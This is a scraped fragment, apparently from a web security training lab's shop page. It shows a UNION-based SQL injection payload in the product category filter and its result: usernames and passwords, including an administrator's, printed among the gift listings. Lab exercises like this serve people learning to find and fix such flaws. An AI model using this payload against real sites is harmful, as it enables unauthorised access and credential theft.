 Gifts' UNION SELECT NULL,username||'~'||password FROM
users--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Tech gifts
carlos~xabxyb29r1cg2r662b0z
Conversation Controlling Lemon View details
wiener~23bg3dp4cvn7mfhyja8j
Snow Delivered To Your Door View details
High-End Gift Wrapping View details
Couple's Umbrella View details
administrator~ob2am8i7so1bvir4z17f